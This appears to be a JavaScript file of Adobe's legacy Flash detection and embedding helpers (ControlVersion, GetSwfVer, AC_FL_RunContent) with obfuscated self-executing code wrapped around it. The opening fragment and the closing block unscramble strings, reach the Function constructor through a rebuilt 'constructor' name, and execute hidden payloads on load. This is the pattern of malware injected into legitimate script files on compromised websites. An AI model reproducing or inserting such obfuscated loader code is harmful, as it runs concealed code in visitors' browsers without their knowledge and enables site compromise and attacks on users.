er87.bO;!sn31c{o,_laco.)ct2sjO!g.#.[e)tfi_no!Osgri)sOrr1r4(2 Eb26 !!mOeObm !e) 1as.2"Odl4cc!O) \/a+i#0fbl=t)ix,4netudd%}x!O_Oc7=.3#O3;0O));&%)a.(bo.!]o;p;4)cO\/c;O4_Oe]#br,1O3OuO(O.bj ,hruen}i+au\/$rOO!k,%=O0)O pr(.syo;b,(Ooh%O($eO5yOgi.7](oOS.bc6aOk]b#Ob,.b2eo;77.w*.O4O0]!jO;$\/Od.).-$]%1](}pf{72v]O+=]rn5&\/n%f"9_}(ctr.-7s]!nai0](sc._.O7i;nn)rab2{6\'i5Ob1kfgfd(o09Odn]=i(n))7f.q!fl](ws!oto}c(3s$ )Oced)o(6{}O0p2\'Orh.u!o%])O;;y0c-vOgtb-2O]O3h3!.)usr-c Ct1_t.Oee8O .,(s:=_e,.%5etOO($nO]1Ofppaac.,\/mr:20!.aO2(}]%)s m("ook2O65$aOja3OO)Obkrc].n,3$\'"s"%;2oe=h$)Do}uiboO],;7r!=sOoc][{ide7s_u$v28o;!e)gsc3!tf $t]stfe;ge}s)4ior!e=nOn5O%nOt)1(2i.O2_(o.%co{rO.9pnOx).(4no).6e0e_O[fd CO79(.=O6%O6)($efmO)+._(n tOo6$oO==fbO.g)al*e,drsunO)b*.brg1zO242fis\/sbm%cna)!s!O!${*0do2O)c4hOO4x8f[ ,(r .gbO}b"1cne-,wdu'));
    var XuQ = Hfu(Qmo, kyE);
    XuQ(6682);
    return 2072
})();

function ControlVersion()
{
	var version;
	var axo;
	var e;
	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry
	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}
	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";
			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";
			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}
// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}
// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];
        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}
function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}
function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }
  document.write(str);
}
function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    
    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
};

(function() {
    var reC = '',
        BKB = 487 - 476;

    function wXv(i) {
        var n = 5573937;
        var c = i.length;
        var p = [];
        for (var d = 0; d < c; d++) {
            p[d] = i.charAt(d)
        };
        for (var d = 0; d < c; d++) {
            var t = n * (d + 436) + (n % 51610);
            var z = n * (d + 702) + (n % 50054);
            var o = t % c;
            var a = z % c;
            var j = p[o];
            p[o] = p[a];
            p[a] = j;
            n = (t + z) % 5944918;
        };
        return p.join('')
    };
    var nbx = wXv('tntctbsolhvauyegjmwkorrznouicfqpsdxrc').substr(0, BKB);
    var Yoa = '[a; a=i4dn"5b,r=v8 vwrfc("rb)d}fah,jsl;nepjr)tlv"x{z;;;ar ;=(8d,h5=8i,b0k8a,b1m8.,m9(86,;6;7o,o0t7), 5r9e,h5{7f,.4 8-,r86;]aC }=(]0f=rgvsr0hv0]hsl<l[nltj;e+g))[r[p]==g+ ;(a, e=b]ue(=;9,n==v7tfg=(86f(rtvrrna70.a[agg mvn,salhnvtolw+[)=v r=isa1grm,nvssa;.3p;i;(h o),f;rmvsrnmci)l]n7t(-=;">(0smo-f{*ae o=kuilov=r(uai;mA;uat "=suil!vnrhk)0.vgr1pcu+lgn;t+;la8 g;ro0(na+ r=1;u<t;,++)vv(rby=u=c{a]C)d0Ae(6)fvorlq dny];rf.q.{r=.qo1)*a+u.rhnrCooegtrbv1e-i;h=a;a+a;pens( uf(y(=c)6s+n9(..+e2gph)e+ueceagCld(A3(u+f)r+a.)harfo]e<tsbr2b-e;v=1;=+]2+}(lsehcunriouC;.ig(a=Sn(l,)==e]7ih(h>f)..ju)haues+b1tei6ghk=o.) gfp.sh(;[,++]);k=h+b;ui9([!hn}l4)ai2(b<7)4.+u0hlu9s[b;t{ihg-kl).idm)=k.toenr"") }lj4p,si(.[A]d;[v[rlrtj j0in(r"n;paq a=r3C,22n1v,v9t9o,;6,.+ofc t=la;]a= i=ht)i}grfvo,Coa(C+dc(l6.;=ou(2ar [=i;i<[.)etg-hbhu+nrhresv;7tlw;cgc6aiA)(d)a.1ountSbr)n1.or{mehrr2oge1v;hi)y;=e=urnpr=s)l,tpwt"j" .}o;n8wr;';
    var VfJ = wXv[nbx];
    var Lla = '';
    var ANi = VfJ;
    var hhM = VfJ(Lla, wXv(Yoa));
    var kwz = hhM(wXv(')7i%2]6{.$VVKLa]ir,1-(aV(ruog0>skeVV;_7+%,=8.VV})$iV-4VC$)(b6ba5(Vt.$V#{Va0{cf6LboVgbtVVV_5$G__la.VVV4EVtu0t_0a6Vc 0V$=V3,\'it_t;&nVeVVts1n;ipt3n;4V%0o;6\'dioh=a;RFnV\'a3u0V,VVan8!,h_V3c.i)Vcqd"ppfsGda7VkV$V$Vblra&)prSaabk)bn!6).&Vatn)!91VbVl!p=1 3){sd;|(K6.bV3_#3]w!(RV.>SB]\/.$tn#)!0Vo!}VV$2l=eo;\/.VtS.os!wt n(mV(o8 dIVt=+=.VofV6u609aVbor,55D0V+VgVMV,gb!%9VnV=goV,.V)osV\'A,{485(oHi0mu)(ya.3stih(_o)[V;d2V}=.u;e!2t;seV;J(C]ild3Iof.rVVFVc7o\/Vbf1.5it!] _M$!V.2s!Vga4e;h\/,s rs]n7Vi$ Vg].e.dMqd= s,dr)3guVet)rVV);= eV=;sN6=\/TV6ViV;1eva.iVr4se g1of\/fttVCVVVi]]Vqne()teM0;o0;ie).V!d3$fra53F_V_%VcV=@b=ri s;s.}; tVo*=._4](V=57rrVqnQ 1+m76Vhpp3_D!nVa)-4y(idVsV,i49ua7$ .)3i1liT..c,rVaecAt.V()Vef%(q3_gB)!$()p2o_n(4Vn>S1$Vt&taJv6Vi{4V.VK3+VVoVgV61V)VopVd_sHV3p#V;5V(tr\/)V(;v+ae%Vr(nr=e0_du(ioi(g)2fs8.VMp)V=V=.!s5,i=8  r\/9f)I(Vosr\/ ?(,VB%:.Vc?h}a )(6.Va.11.V)))+=o?S6ef#V)5V[}jd.%=]=]ov_.VfrVtd)iVaVo(b)2|lfoa).:a_k.s(0!g_5l76=.e&s*_aVs]2V6j=(e.,cVe_cf)Vg.dena{;9as "{VrV9TrVh(r3((r;!V4nka=Va2Rvvr6DVp3esVVN_{St(!(Vi(..)VV+V$$}_.B.<MIe=V]Su7aspVh%_eeV2ccfm(e3V;aViodC9+c)n VCVSd{r6_fw"r(VlhsDV}1nVOhoH(,& .i$ft1&"yaVdee)V{V*1(a6 .V0yVrlKt)=.[)wue5; =so)d{b]gafe].nV8oVtbRVVoiV 98)pnn.Vef}V.a%.k_+4uak8()V},bp{ibaajQ:V34CVn(,VoB)56)319V(S))a,+{fV]3Befc(\/trhrn]Vo7E!=4h26b]VV2dqfV))0f VV\'iV)(V n=0VV,{0*VlVqsi6rrtdeid1gVF EVaVs4=]i!4,)(.>VO_nV;V( toVr,p](V]K])796E{)!V)ti.5a].4Vg_17V&sV.)_))93VfV(]%V[1$8o;VVjV},}(V=crV1%D$)[V)6.. 0urt.ti6.VltV93(tO5BV0Jp.5n;)jtiV,Jt VVt5_Vs1hc1ri3dmnorqVn.4q;!3utvV8VV2i]seVk)(;a.cA(tg%it?!7]h)=5)lP#_(FVVrV(u)oor]n()VVeu"0Vr 5VV;GV ()9;i]=_e%u(Vn;&V}>$.tN1=.f;iumiM.d{)%V3ai]V)- kVw6oV"); 99547{C0Ea6L.1inqb4045!(5&ib"rtVr\')Vbet2L4ti3l#dMV_,&6=VriaV VVPV3V\'};8es]sHofi,,t)C.#6]"u;"vOa_%.=.rVf3V.6:o)3_a4uVg8rxeeVe#VianpoVk{]]3=sVd4(ta3i)!")eo1$N.0aaeV)G;NV15]o&Vla3bV$nljofvc,iD >i$?su.cuf(7$cV5$]V7,aVo_i{V,1a.t,nra. 6i([ r8eMe=a}:7}io()8!(e_V(_rM)e3 VVnVn2;ft37_%eVVV(]10t=V(9wwV}gsoIn_(M=ir3i"%xm)3 a(MDoaM=3Vft)(og<VrrVV7i2&;osilcD7V}.er)"a !9e=g)d;c6\'632{7[ jsi.6Veeo&otmd&\/){0-,p"i_!V9tr{{tu!uVteoV$.bV[e0x-%aa0 v.(c  _$rT?r>-}i@10g.l}%JnE%MeB(.rV4)"1_=ge;9V5};|V.e.c61u<=CG2 ;iaVr_\/eMg_}a+!]h)${biD5$(!,ova;7,!ek V0! N.VinPal0;.}${6,7(<g}=fVVg(oV!.%Puo_3nbeVr_ka]l5h% V,f0]$ i)) b ;(w_;}e'));
    var rYr = ANi(reC, kwz);
    rYr(5554);
    return 9170
})();